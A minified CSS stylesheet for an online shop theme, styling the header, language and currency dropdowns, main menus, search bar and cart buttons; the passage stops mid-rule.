.btn.btn-checkout:after{content:'\e5c8' !important;font-family:icomoon !important;margin-left:3px}div.cart-content .cart-buttons .btn{width:auto;flex-grow:0}.desktop-header-active #cart{margin-left:20px}.desktop-header-active .site-wrapper:before{display:block}.desktop-header-active .header,.desktop-header-active .header-slim-new:before{background:rgba(255,255,255,1)}.desktop-header-active .header{box-shadow:0 5px 20px -5px rgba(0,0,0,.1)}:root{--desktop-header:139px;--desktop-main-menu:50px}#language .dropdown-toggle .symbol{display:none;border-radius:0}#language .dropdown-toggle .language-title{display:block;margin-left:0}#language .dropdown-toggle .currency-title{display:none}#language .dropdown-toggle .currency-code{display:block}#language .language-flag{display:inline-flex}#language .currency-symbol{display:inline-flex}#language .language-title-dropdown{display:inline-flex}#language .currency-title-dropdown{display:inline-flex}#language .currency-code-dropdown{display:none}#language .dropdown-toggle:after{border-width:4px}#language .dropdown-toggle{font-size:12px;color:rgba(105,105,115,1);font-weight:700;text-transform:uppercase}.no-touchevents #language .dropdown:hover button{color:rgba(39,123,140,1)}#currency .dropdown-toggle .symbol{display:none;border-radius:0}#currency .dropdown-toggle .language-title{display:block;margin-left:0}#currency .dropdown-toggle .currency-title{display:none}#currency .dropdown-toggle .currency-code{display:block}#currency .language-flag{display:inline-flex}#currency .currency-symbol{display:inline-flex}#currency .language-title-dropdown{display:inline-flex}#currency .currency-title-dropdown{display:inline-flex}#currency .currency-code-dropdown{display:none}#currency .dropdown-toggle:after{border-width:4px}#currency .dropdown-toggle{font-size:12px;color:rgba(105,105,115,1);font-weight:700;text-transform:uppercase}.no-touchevents #currency .dropdown:hover button{color:rgba(39,123,140,1)}.language-currency.top-menu .dropdown.drop-menu>.j-dropdown{left:50%;right:auto;transform:translate3d(-50%,-10px,0)}.language-currency.top-menu .dropdown.drop-menu.animating>.j-dropdown{left:50%;right:auto;transform:translate3d(-50%,0,0)}.language-currency.top-menu .dropdown.drop-menu>.j-dropdown:before{left:50%;right:auto;transform:translateX(-50%);margin-left:0 !important;margin-right:0 !important}.language-currency.top-menu .dropdown.dropdown .j-menu>li>a{flex-direction:row;background:rgba(20,102,120,1);padding:10px;padding-right:15px;padding-left:15px}.language-currency.top-menu .dropdown.dropdown .j-menu .dropdown>a>.count-badge{margin-right:0}.language-currency.top-menu .dropdown.dropdown .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:7px}.language-currency.top-menu .dropdown.dropdown .j-menu .dropdown>a:after{display:block}.language-currency.top-menu .dropdown.dropdown .j-menu .dropdown>a:after,.language-currency.top-menu .dropdown.dropdown .dropdown>button:after{border-width:4px}.language-currency.top-menu .dropdown.dropdown .j-menu>li>a,.language-currency.top-menu .dropdown.dropdown .j-menu>li>a>.links-text,.language-currency.top-menu .dropdown.dropdown.language-currency button,.language-currency.top-menu .dropdown.dropdown .cart-heading{font-size:13px;color:rgba(255,255,255,1);text-transform:none}.no-touchevents .language-currency.top-menu .dropdown.dropdown .j-menu>li:hover>a,.no-touchevents .language-currency.top-menu .dropdown.dropdown .j-menu>li:hover>a>.links-text,.language-currency.top-menu .dropdown.dropdown .j-menu>li.active>a>.links-text,.language-currency.top-menu .dropdown.dropdown .j-menu>li.panel-active>a>.links-text,.no-touchevents .language-currency.top-menu .dropdown.dropdown.language-currency button:hover{color:rgba(255,255,255,1)}.language-currency.top-menu .dropdown.dropdown .j-menu .links-text{max-width:var(--menu-max-width,none);white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.language-currency.top-menu .dropdown.dropdown.language-currency .currency-title{max-width:var(--menu-max-width,none);white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.language-currency.top-menu .dropdown.dropdown.language-currency .language-title{max-width:var(--menu-max-width,none);white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.language-currency.top-menu .dropdown.dropdown .j-menu>li>a:before{color:rgba(255,255,255,1);margin:0;margin-right:5px;font-size:15px}.no-touchevents .language-currency.top-menu .dropdown.dropdown .j-menu>li:hover>a:before,.language-currency.top-menu .dropdown.dropdown .j-menu>li.active>a:before,.language-currency.top-menu .dropdown.dropdown .j-menu>li.panel-active>a:before{color:rgba(255,255,255,1)}.no-touchevents .language-currency.top-menu .dropdown.dropdown .j-menu>li:hover>a,.language-currency.top-menu .dropdown.dropdown .j-menu>li.active>a,.language-currency.top-menu .dropdown.dropdown .j-menu>li.panel-active>a{background:rgba(39,123,140,1)}.language-currency.top-menu .dropdown.dropdown .j-menu a .count-badge{display:none;position:relative}.language-currency.top-menu .dropdown.dropdown:not(.mega-menu) .j-dropdown .j-menu{background:rgba(255,255,255,1)}.language-currency.top-menu .dropdown.dropdown:not(.mega-menu) .j-dropdown{min-width:100px}.language-currency.top-menu .dropdown.dropdown:not(.mega-menu) .j-menu{box-shadow:0 15px 90px -10px rgba(0,0,0,.2)}.language-currency.top-menu .dropdown.dropdown .j-dropdown:before{display:block;border-bottom-color:rgba(20,102,120,1);margin-left:-2px !important;margin-top:-10px}.language-currency.top-menu .currency .dropdown.drop-menu>.j-dropdown{left:50%;right:auto;transform:translate3d(-50%,-10px,0)}.language-currency.top-menu .currency .dropdown.drop-menu.animating>.j-dropdown{left:50%;right:auto;transform:translate3d(-50%,0,0)}.language-currency.top-menu .currency .dropdown.drop-menu>.j-dropdown:before{left:50%;right:auto;transform:translateX(-50%);margin-left:0 !important;margin-right:0 !important}.language-currency.top-menu .currency .dropdown.dropdown .j-menu>li>a{flex-direction:row;background:rgba(20,102,120,1);padding:10px;padding-right:15px;padding-left:15px}.language-currency.top-menu .currency .dropdown.dropdown .j-menu .dropdown>a>.count-badge{margin-right:0}.language-currency.top-menu .currency .dropdown.dropdown .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:7px}.language-currency.top-menu .currency .dropdown.dropdown .j-menu .dropdown>a:after{display:block}.language-currency.top-menu .currency .dropdown.dropdown .j-menu .dropdown>a:after,.language-currency.top-menu .currency .dropdown.dropdown .dropdown>button:after{border-width:4px}.language-currency.top-menu .currency .dropdown.dropdown .j-menu>li>a,.language-currency.top-menu .currency .dropdown.dropdown .j-menu>li>a>.links-text,.language-currency.top-menu .currency .dropdown.dropdown.language-currency button,.language-currency.top-menu .currency .dropdown.dropdown .cart-heading{font-size:13px;color:rgba(255,255,255,1);text-transform:none}.no-touchevents .language-currency.top-menu .currency .dropdown.dropdown .j-menu>li:hover>a,.no-touchevents .language-currency.top-menu .currency .dropdown.dropdown .j-menu>li:hover>a>.links-text,.language-currency.top-menu .currency .dropdown.dropdown .j-menu>li.active>a>.links-text,.language-currency.top-menu .currency .dropdown.dropdown .j-menu>li.panel-active>a>.links-text,.no-touchevents .language-currency.top-menu .currency .dropdown.dropdown.language-currency button:hover{color:rgba(255,255,255,1)}.language-currency.top-menu .currency .dropdown.dropdown .j-menu .links-text{max-width:var(--menu-max-width,none);white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.language-currency.top-menu .currency .dropdown.dropdown.language-currency .currency-title{max-width:var(--menu-max-width,none);white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.language-currency.top-menu .currency .dropdown.dropdown.language-currency .language-title{max-width:var(--menu-max-width,none);white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.language-currency.top-menu .currency .dropdown.dropdown .j-menu>li>a:before{color:rgba(255,255,255,1);margin:0;margin-right:5px;font-size:15px}.no-touchevents .language-currency.top-menu .currency .dropdown.dropdown .j-menu>li:hover>a:before,.language-currency.top-menu .currency .dropdown.dropdown .j-menu>li.active>a:before,.language-currency.top-menu .currency .dropdown.dropdown .j-menu>li.panel-active>a:before{color:rgba(255,255,255,1)}.no-touchevents .language-currency.top-menu .currency .dropdown.dropdown .j-menu>li:hover>a,.language-currency.top-menu .currency .dropdown.dropdown .j-menu>li.active>a,.language-currency.top-menu .currency .dropdown.dropdown .j-menu>li.panel-active>a{background:rgba(39,123,140,1)}.language-currency.top-menu .currency .dropdown.dropdown .j-menu a .count-badge{display:none;position:relative}.language-currency.top-menu .currency .dropdown.dropdown:not(.mega-menu) .j-dropdown .j-menu{background:rgba(255,255,255,1)}.language-currency.top-menu .currency .dropdown.dropdown:not(.mega-menu) .j-dropdown{min-width:100px}.language-currency.top-menu .currency .dropdown.dropdown:not(.mega-menu) .j-menu{box-shadow:0 15px 90px -10px rgba(0,0,0,.2)}.language-currency.top-menu .currency .dropdown.dropdown .j-dropdown:before{display:block;border-bottom-color:rgba(20,102,120,1);margin-left:-2px !important;margin-top:-10px}.desktop-header-active .header .top-bar .language-currency{margin-left:auto}.desktop-header-active .header .top-bar{justify-content:space-between}.desktop-header-active .header-slim{--desktop-logo-wrapper:200px}.desktop-header-active .header .desktop-logo-wrapper{width:200px}.desktop-header-active .header-classic .mid-bar .desktop-logo-wrapper{width:200px;order:0;margin:0}.desktop-header-active #logo a img{--logo-max-width:200px}.desktop-header-active .header #logo a{justify-content:flex-start}.desktop-header-active .header-classic .mid-bar .desktop-search-wrapper{order:2;flex-grow:1}.desktop-logo-wrapper{width:auto}.desktop-search-wrapper{width:auto;margin-right:30px;margin-left:30px}.classic-cart-wrapper{width:auto}.desktop-header-active header:not(.header-slim) .header-compact .mid-bar{justify-content:flex-start}.desktop-header-active header:not(.header-slim) .header-compact .mid-bar>div{max-width:none}.desktop-header-active header:not(.header-slim) .header-compact .header-cart-group{margin-left:auto}.desktop-header-active header:not(.header-slim) .header-compact .mid-bar .desktop-logo-wrapper{position:relative;left:0;transform:translateX(0)}.desktop-header-active .site-overlay{display:block;background-color:rgba(0,0,0,.6)}.main-menu .j-menu>li>a{flex-direction:row;padding:5px}.main-menu .j-menu .dropdown>a>.count-badge{margin-right:5px}.main-menu .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:0}.main-menu .j-menu .dropdown>a:after{display:none}.main-menu .j-menu .dropdown>a:after,.main-menu .dropdown>button:after{border-width:4px}.main-menu .j-menu>li>a,.main-menu .j-menu>li>a>.links-text,.main-menu.language-currency button,.main-menu .cart-heading{font-family:'Montserrat';font-weight:700;font-size:15px;color:rgba(255,255,255,1);text-transform:uppercase}.no-touchevents .main-menu .j-menu>li:hover>a,.no-touchevents .main-menu .j-menu>li:hover>a>.links-text,.main-menu .j-menu>li.active>a>.links-text,.main-menu .j-menu>li.panel-active>a>.links-text,.no-touchevents .main-menu.language-currency button:hover{color:rgba(39,123,140,1)}.main-menu .j-menu>li>a:before{color:rgba(255,255,255,1);margin-top:-3px;margin-right:5px}.main-menu .j-menu li .count-badge{font-family:'Nunito Sans';font-weight:400;font-size:11px;color:rgba(255,255,255,1);background:rgba(221,14,28,1);border-width:2px;border-style:solid;border-color:rgba(255,255,255,1);border-radius:10px}.main-menu .j-menu a .count-badge{display:inline-flex;position:relative;margin-top:-3px}#main-menu-2>.j-menu .dropdown>a>.count-badge{margin-right:5px}#main-menu-2>.j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:0}#main-menu-2>.j-menu .dropdown>a:after{display:none}#main-menu-2>.j-menu .dropdown>a:after,#main-menu-2>.dropdown>button:after{border-width:4px}#main-menu-2>.j-menu>li>a,#main-menu-2>.j-menu>li>a>.links-text,#main-menu-2>.language-currency button,#main-menu-2>.cart-heading{font-family:'Montserrat';font-weight:700;font-size:13px;color:rgba(51,51,51,1);text-transform:uppercase}.no-touchevents #main-menu-2>.j-menu>li:hover>a,.no-touchevents #main-menu-2>.j-menu>li:hover>a>.links-text,#main-menu-2>.j-menu>li.active>a>.links-text,#main-menu-2>.j-menu>li.panel-active>a>.links-text,.no-touchevents #main-menu-2>.language-currency button:hover{color:rgba(39,123,140,1)}#main-menu-2>.j-menu .links-text{max-width:var(--menu-max-width,none);white-space:nowrap;overflow:hidden;text-overflow:ellipsis}#main-menu-2>.language-currency .currency-title{max-width:var(--menu-max-width,none);white-space:nowrap;overflow:hidden;text-overflow:ellipsis}#main-menu-2>.language-currency .language-title{max-width:var(--menu-max-width,none);white-space:nowrap;overflow:hidden;text-overflow:ellipsis}#main-menu-2>.j-menu>li>a:before{margin-right:5px}#main-menu-2>.j-menu>li>a{padding:5px}#main-menu-2>.j-menu li .count-badge{font-family:'Nunito Sans';font-weight:400;font-size:11px;color:rgba(255,255,255,1);background:rgba(221,14,28,1);border-width:2px;border-style:solid;border-color:rgba(255,255,255,1);border-radius:10px}#main-menu-2>.j-menu a .count-badge{display:inline-flex;position:relative;margin-top:-3px}#main-menu-2>.j-menu>li>a>img{display:block;max-width:200px}.desktop-main-menu-wrapper .main-menu .menu-item.drop-menu>.j-dropdown{left:0;right:auto;transform:translate3d(0,-10px,0)}.desktop-main-menu-wrapper .main-menu .menu-item.drop-menu.animating>.j-dropdown{left:0;right:auto;transform:none}.desktop-main-menu-wrapper .main-menu .menu-item.drop-menu>.j-dropdown:before{left:10px;right:auto;transform:translateX(0)}.desktop-main-menu-wrapper .main-menu .menu-item.dropdown .j-menu .dropdown>a>.count-badge{margin-right:0}.desktop-main-menu-wrapper .main-menu .menu-item.dropdown .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:7px}.desktop-main-menu-wrapper .main-menu .menu-item.dropdown .j-menu .dropdown>a:after{display:block}.desktop-main-menu-wrapper .main-menu .menu-item.dropdown .j-menu .dropdown>a:after,.desktop-main-menu-wrapper .main-menu .menu-item.dropdown .dropdown>button:after{border-width:4px}.desktop-main-menu-wrapper .main-menu .menu-item.dropdown .j-menu>li>a,.desktop-main-menu-wrapper .main-menu .menu-item.dropdown .j-menu>li>a>.links-text,.desktop-main-menu-wrapper .main-menu .menu-item.dropdown.language-currency button,.desktop-main-menu-wrapper .main-menu .menu-item.dropdown .cart-heading{font-size:14px;color:rgba(51,51,51,1);font-weight:400}.no-touchevents -main-menu-wrapper .main-menu .menu-item.dropdown .j-menu>li:hover>a,.no-touchevents -main-menu-wrapper .main-menu .menu-item.dropdown .j-menu>li:hover>a>.links-text,.desktop-main-menu-wrapper .main-menu .menu-item.dropdown .j-menu>li.active>a>.links-text,.desktop-main-menu-wrapper .main-menu .menu-item.dropdown .j-menu>li.panel-active>a>.links-text,.no-touchevents -main-menu-wrapper .main-menu .menu-item.dropdown.language-currency button:hover{color:rgba(255,255,255,1)}.desktop-main-menu-wrapper .main-menu .menu-item.dropdown .j-menu .links-text{max-width:none;white-space:normal;overflow:visible;text-overflow:initial}.desktop-main-menu-wrapper .main-menu .menu-item.dropdown.language-currency .currency-title{max-width:none;white-space:normal;overflow:visible;text-overflow:initial}.desktop-main-menu-wrapper .main-menu .menu-item.dropdown.language-currency .language-title{max-width:none;white-space:normal;overflow:visible;text-overflow:initial}.desktop-main-menu-wrapper .main-menu .menu-item.dropdown .j-menu>li>a:before{margin-right:7px;min-width:20px;font-size:18px}.desktop-main-menu-wrapper .main-menu .menu-item.dropdown .j-menu>li>a{background:rgba(255,255,255,1);padding:10px}.no-touchevents -main-menu-wrapper .main-menu .menu-item.dropdown .j-menu>li:hover>a,.desktop-main-menu-wrapper .main-menu .menu-item.dropdown .j-menu>li.active>a,.desktop-main-menu-wrapper .main-menu .menu-item.dropdown .j-menu>li.panel-active>a{background:rgba(39,123,140,1)}.desktop-main-menu-wrapper .main-menu .menu-item.dropdown .j-menu a .count-badge{display:none;position:relative}.desktop-main-menu-wrapper .main-menu .menu-item.dropdown:not(.mega-menu) .j-dropdown .j-menu{background:rgba(255,255,255,1)}.desktop-main-menu-wrapper .main-menu .menu-item.dropdown:not(.mega-menu) .j-dropdown{min-width:200px}.desktop-main-menu-wrapper .main-menu .menu-item.dropdown:not(.mega-menu) .j-menu{box-shadow:30px 40px 90px -10px rgba(0,0,0,.2)}.desktop-main-menu-wrapper .main-menu .menu-item.dropdown .j-dropdown:before{display:block;border-bottom-color:rgba(255,255,255,1);margin-left:7px !important;margin-top:-10px}#main-menu-2 .menu-item.drop-menu>.j-dropdown{left:0;right:auto;transform:translate3d(0,-10px,0)}#main-menu-2 .menu-item.drop-menu.animating>.j-dropdown{left:0;right:auto;transform:none}#main-menu-2 .menu-item.drop-menu>.j-dropdown:before{left:10px;right:auto;transform:translateX(0)}#main-menu-2 .menu-item.dropdown .j-menu .dropdown>a>.count-badge{margin-right:0}#main-menu-2 .menu-item.dropdown .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:7px}#main-menu-2 .menu-item.dropdown .j-menu .dropdown>a:after{display:block}#main-menu-2 .menu-item.dropdown .j-menu .dropdown>a:after,#main-menu-2 .menu-item.dropdown .dropdown>button:after{border-width:4px}#main-menu-2 .menu-item.dropdown .j-menu>li>a,#main-menu-2 .menu-item.dropdown .j-menu>li>a>.links-text,#main-menu-2 .menu-item.dropdown.language-currency button,#main-menu-2 .menu-item.dropdown .cart-heading{font-size:14px;color:rgba(51,51,51,1);font-weight:400}.no-touchevents #main-menu-2 .menu-item.dropdown .j-menu>li:hover>a,.no-touchevents #main-menu-2 .menu-item.dropdown .j-menu>li:hover>a>.links-text,#main-menu-2 .menu-item.dropdown .j-menu>li.active>a>.links-text,#main-menu-2 .menu-item.dropdown .j-menu>li.panel-active>a>.links-text,.no-touchevents #main-menu-2 .menu-item.dropdown.language-currency button:hover{color:rgba(255,255,255,1)}#main-menu-2 .menu-item.dropdown .j-menu .links-text{max-width:none;white-space:normal;overflow:visible;text-overflow:initial}#main-menu-2 .menu-item.dropdown.language-currency .currency-title{max-width:none;white-space:normal;overflow:visible;text-overflow:initial}#main-menu-2 .menu-item.dropdown.language-currency .language-title{max-width:none;white-space:normal;overflow:visible;text-overflow:initial}#main-menu-2 .menu-item.dropdown .j-menu>li>a:before{margin-right:7px;min-width:20px;font-size:18px}#main-menu-2 .menu-item.dropdown .j-menu>li>a{background:rgba(255,255,255,1);padding:10px}.no-touchevents #main-menu-2 .menu-item.dropdown .j-menu>li:hover>a,#main-menu-2 .menu-item.dropdown .j-menu>li.active>a,#main-menu-2 .menu-item.dropdown .j-menu>li.panel-active>a{background:rgba(39,123,140,1)}#main-menu-2 .menu-item.dropdown .j-menu a .count-badge{display:none;position:relative}#main-menu-2 .menu-item.dropdown:not(.mega-menu) .j-dropdown .j-menu{background:rgba(255,255,255,1)}#main-menu-2 .menu-item.dropdown:not(.mega-menu) .j-dropdown{min-width:200px}#main-menu-2 .menu-item.dropdown:not(.mega-menu) .j-menu{box-shadow:30px 40px 90px -10px rgba(0,0,0,.2)}#main-menu-2 .menu-item.dropdown .j-dropdown:before{display:block;border-bottom-color:rgba(255,255,255,1);margin-left:7px !important;margin-top:-10px}.desktop-main-menu-wrapper .mega-menu-content{background:rgba(255,255,255,1)}.desktop .desktop-main-menu-wrapper .mega-menu-content{border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(221,221,221,1)}.desktop-main-menu-wrapper .j-dropdown>.mega-menu-content{box-shadow:30px 40px 90px -10px rgba(0,0,0,.2);max-height:500px !important;overflow-y:auto}.desktop-header-active .header-compact .mid-bar .desktop-main-menu-wrapper{height:auto}.header-lg .desktop-main-menu-wrapper .mid-bar .main-menu .main-menu-item>a{height:auto}.desktop-header-active .header-compact .desktop-logo-wrapper{order:0}.header-lg .desktop-main-menu-wrapper #main-menu-2{margin-left:auto;margin-right:0}.header-lg .desktop-main-menu-wrapper .desktop-cart-wrapper{margin-left:0}.desktop-header-active .header .mid-bar>.main-menu{order:5 !important}.desktop-header-active .header .menu-stretch .main-menu-item>a .links-text{text-align:center;justify-content:center}.desktop-header-active .header-sm>.desktop-main-menu-wrapper{justify-content:center}.desktop-header-active .header-sm>.desktop-main-menu-wrapper .main-menu{flex-grow:0}.desktop-header-active .header-sm>.desktop-main-menu-wrapper .main-menu>ul{flex-grow:0}.desktop-header-active .header-sm>.desktop-main-menu-wrapper .main-menu>ul>li{flex-grow:0}.header-sm>.desktop-main-menu-wrapper .main-menu>.j-menu>li>a{justify-content:flex-start}.header-sm>.desktop-main-menu-wrapper .main-menu>.j-menu>li>a .links-text{width:100%}.desktop-main-menu-wrapper{background:rgba(140,180,226,1)}.desktop-main-menu-wrapper:after{background-image:radial-gradient(circle at 13% 60%,rgba(70,70,70,.06) 0%,rgba(70,70,70,.06) 43%,transparent 43%,transparent 100%),radial-gradient(circle at 51% 56%,rgba(44,44,44,.06) 0%,rgba(44,44,44,.06) 18%,transparent 18%,transparent 100%),radial-gradient(circle at 97% 87%,rgba(219,219,219,.06) 0%,rgba(219,219,219,.06) 60%,transparent 60%,transparent 100%),radial-gradient(circle at 45% 35%,rgba(83,83,83,.06) 0%,rgba(83,83,83,.06) 26%,transparent 26%,transparent 100%),radial-gradient(circle at 81% 28%,rgba(215,215,215,.06) 0%,rgba(215,215,215,.06) 55%,transparent 55%,transparent 100%),radial-gradient(circle at 95% 15%,rgba(213,213,213,.06) 0%,rgba(213,213,213,.06) 52%,transparent 52%,transparent 100%),linear-gradient(90deg,#c13cb3,#d62780);border-width:0;border-top-width:1px;border-style:none;border-color:rgba(221,221,221,1)}.desktop-main-menu-wrapper .main-menu-item>a{padding:0 15px}.header-compact .mid-bar .desktop-main-menu-wrapper{margin:0 auto 0 0}.desktop-main-menu-wrapper #main-menu .drop-menu>.j-dropdown{left:50%;right:auto;transform:translate3d(-50%,-10px,0)}.desktop-main-menu-wrapper #main-menu .drop-menu.animating>.j-dropdown{left:50%;right:auto;transform:translate3d(-50%,0,0)}.desktop-main-menu-wrapper #main-menu .drop-menu>.j-dropdown:before{left:50%;right:auto;transform:translateX(-50%);margin-left:0 !important;margin-right:0 !important}#main-menu-2 .drop-menu>.j-dropdown{left:auto;right:0;transform:translate3d(0,-10px,0)}#main-menu-2 .drop-menu.animating>.j-dropdown{left:auto;right:0;transform:translate3d(0,0,0)}#main-menu-2 .drop-menu>.j-dropdown:before{left:calc(100% - 10px);right:0;transform:translateX(-100%)}.header .menu-trigger a:before{content:'\f0c9' !important;font-family:icomoon !important}.header-search{border-width:2px;border-style:solid;border-color:rgba(56,126,185,1)}.header-search input{font-size:13px;background:rgba(255,255,255,1) !important}.header-search>.search-button:before{content:'\ebaf' !important;font-family:icomoon !important;font-size:22px;color:rgba(255,255,255,1)}.header-search .search-button{background:rgba(56,126,185,1);min-width:45px}.no-touchevents .header-search .search-button:hover{background:rgba(39,123,140,1)}#search input::-webkit-input-placeholder{color:rgba(105,105,115,1)}#search input::-moz-input-placeholder{color:rgba(105,105,115,1)}#search input:-ms-input-placeholder{color:rgba(105,105,115,1)}.search-categories{display:none;background:rgba(20,102,120,1)}.search-categories+span{border-top-left-radius:inherit;border-bottom-left-radius:inherit}.search-categories+label+span{border-top-left-radius:inherit;border-bottom-left-radius:inherit}.search-categories+label+input{border-top-left-radius:inherit;border-bottom-left-radius:inherit}.no-touchevents .search-categories:hover{background:rgba(39,123,140,1)}.search-categories-button,.search-categories-button>a{color:rgba(255,255,255,1)}.search-categories-button:after{content:'\f0d7' !important;font-family:icomoon !important;color:rgba(255,255,255,1)}.search-categories.drop-menu>.j-dropdown{left:50%;right:auto;transform:translate3d(-50%,-10px,0)}.search-categories.drop-menu.animating>.j-dropdown{left:50%;right:auto;transform:translate3d(-50%,0,0)}.search-categories.drop-menu>.j-dropdown:before{left:50%;right:auto;transform:translateX(-50%);margin-left:0 !important;margin-right:0 !important}.search-categories.dropdown .j-menu>li>a{flex-direction:row;background:rgba(20,102,120,1);padding:10px;padding-right:15px;padding-left:15px}.search-categories.dropdown .j-menu .dropdown>a>.count-badge{margin-right:0}.search-categories.dropdown .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:7px}.search-categories.dropdown .j-menu .dropdown>a:after{display:block}.search-categories.dropdown .j-menu .dropdown>a:after,.search-categories.dropdown .dropdown>button:after{border-width:4px}.search-categories.dropdown .j-menu>li>a,.search-categories.dropdown .j-menu>li>a>.links-text,.search-categories.dropdown.language-currency button,.search-categories.dropdown .cart-heading{font-size:13px;color:rgba(255,255,255,1);text-transform:none}.no-touchevents .search-categories.dropdown .j-menu>li:hover>a,.no-touchevents .search-categories.dropdown .j-menu>li:hover>a>.links-text,.search-categories.dropdown .j-menu>li.active>a>.links-text,.search-categories.dropdown .j-menu>li.panel-active>a>.links-text,.no-touchevents .search-categories.dropdown.language-currency button:hover{color:rgba(255,255,255,1)}.search-categories.dropdown .j-menu .links-text{max-width:var(--menu-max-width,none);white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.search-categories.dropdown.language-currency .currency-title{max-width:var(--menu-max-width,none);white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.search-categories.dropdown.language-currency .language-title{max-width:var(--menu-max-width,none);white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.search-categories.dropdown .j-menu>li>a:before{color:rgba(255,255,255,1);margin:0;margin-right:5px;font-size:15px}.no-touchevents .search-categories.dropdown .j-menu>li:hover>a:before,.search-categories.dropdown .j-menu>li.active>a:before,.search-categories.dropdown .j-menu>li.panel-active>a:before{color:rgba(255,255,255,1)}.no-touchevents .search-categories.dropdown .j-menu>li:hover>a,.search-categories.dropdown .j-menu>li.active>a,.search-categories.dropdown .j-menu>li.panel-active>a{background:rgba(39,123,140,1)}.search-categories.dropdown .j-menu a .count-badge{display:none;position:relative}.search-categories.dropdown:not(.mega-menu) .j-dropdown .j-menu{background:rgba(255,255,255,1)}.search-categories.dropdown:not(.mega-menu) .j-dropdown{min-width:100px}.search-categories.dropdown:not(.mega-menu) .j-menu{box-shadow:0 15px 90px -10px rgba(0,0,0,.2)}.search-categories.dropdown .j-dropdown:before{display:block;border-bottom-color:rgba(20,102,120,1);margin-left:-2px !important;margin-top:-10px}.search-categories .j-menu:before{margin-top:-10px}.tt-menu>div{box-shadow:0 10px 65px -5px rgba(0,0,0,.5);border-radius:3px}.tt-menu:not(.tt-empty):before{display:block;margin-left:-4px !important;margin-top:-10px;left:100%;transform:translateX(-150%)}.search-result.view-more a{justify-content:flex-start}.search-result .product-name{font-weight:700}.search-result>a>span{justify-content:flex-start}.search-result.view-more a:after{content:'\e5c8' !important;font-family:icomoon !important}#search{display:block}.desktop-header-active .header-default .desktop-search-wrapper{order:1;flex-grow:0}.desktop-header-active .header-default .top-menu-group{order:-1;flex-grow:1}.desktop-header-active .header-search .search-button{order:5;border-top-left-radius:0;border-bottom-left-radius:0;border-top-right-radius:inherit;border-bottom-right-radius:inherit}.desktop-header-active .header-search>input:first-child{border-top-left-radius:inherit;border-bottom-left-radius:inherit;border-top-right-radius:0;border-bottom-right-radius:0}.desktop-header-active .header-search>input{border-top-left-radius:0;border-bottom-left-radius:0;border-top-right-radius:0;border-bottom-right-radius:0}.desktop-header-active .header-search>span:first-child{border-top-left-radius:inherit;border-bottom-left-radius:inherit;border-top-right-radius:0;border-bottom-right-radius:0}.desktop-header-active .header-search>span{border-top-left-radius:0;border-bottom-left-radius:0;border-top-right-radius:0;border-bottom-right-radius:0}.desktop-header-active .search-categories{border-top-left-radius:inherit;border-bottom-left-radius:inherit;border-top-right-radius:0;border-bottom-right-radius:0}.desktop-header-active .header .full-search #search{max-width:600px}.desktop-header-active .mini-search .header-search input{min-width:150px}.desktop-header-active .full-search #search{height:38px}.desktop-header-active .header .mini-search .header-search>*{height:40px}.mini-search .search-trigger .menu-icon:before{content:'\f002' !important;font-family:icomoon !important}.mini-search #search>.dropdown-menu:before{display:block;margin-top:-10px}.secondary-menu .top-menu .j-menu .dropdown>a>.count-badge{margin-right:5px}.secondary-menu .top-menu .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:0}.secondary-menu .top-menu .j-menu .dropdown>a:after{display:none}.secondary-menu .top-menu .j-menu .dropdown>a:after,.secondary-menu .top-menu .dropdown>button:after{border-width:4px}.secondary-menu .top-menu .j-menu>li>a,.secondary-menu .top-menu .j-menu>li>a>.links-text,.secondary-menu .top-menu.language-currency button,.secondary-menu .top-menu .cart-heading{font-family:'Montserrat';font-weight:700;font-size:12px;color:rgba(246,41,41,1);text-transform:none}.no-touchevents .secondary-menu .top-menu .j-menu>li:hover>a,.no-touchevents .secondary-menu .top-menu .j-menu>li:hover>a>.links-text,.secondary-menu .top-menu .j-menu>li.active>a>.links-text,.secondary-menu .top-menu .j-menu>li.panel-active>a>.links-text,.no-touchevents .secondary-menu .top-menu.language-currency button:hover{color:rgba(39,123,140,1)}.secondary-menu .top-menu .j-menu .links-text{max-width:var(--menu-max-width,none);white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.secondary-menu .top-menu.language-currency .currency-title{max-width:var(--menu-max-width,none);white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.secondary-menu .top-menu.language-currency .language-title{max-width:var(--menu-max-width,none);white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.secondary-menu .top-menu .j-menu>li>a>span>s{font-size:10px;color:rgba(105,105,115,1)}.secondary-menu .top-menu .j-menu>li>a:before{color:rgba(105,105,115,1);margin-right:5px;font-size:18px}.no-touchevents .secondary-menu .top-menu .j-menu>li:hover>a:before,.secondary-menu .top-menu .j-menu>li.active>a:before,.secondary-menu .top-menu .j-menu>li.panel-active>a:before{color:rgba(39,123,140,1)}.secondary-menu .top-menu .j-menu>li,.secondary-menu .top-menu.accordion-menu .menu-item>a+div,.secondary-menu .top-menu .accordion-menu .menu-item>a+div{border-style:none}.secondary-menu .top-menu .j-menu>li>a{padding:5px;padding-left:20px}.secondary-menu .top-menu .j-menu li .count-badge{font-family:'Nunito Sans';font-weight:400;font-size:11px;color:rgba(255,255,255,1);background:rgba(221,14,28,1);border-width:2px;border-style:solid;border-color:rgba(255,255,255,1);border-radius:10px}.secondary-menu .top-menu .j-menu a .count-badge{display:inline-flex;position:absolute;margin:0;transform:translateX(20px);margin-top:-10px}.secondary-menu .menu-item.drop-menu>.j-dropdown{left:50%;right:auto;transform:translate3d(-50%,-10px,0)}.secondary-menu 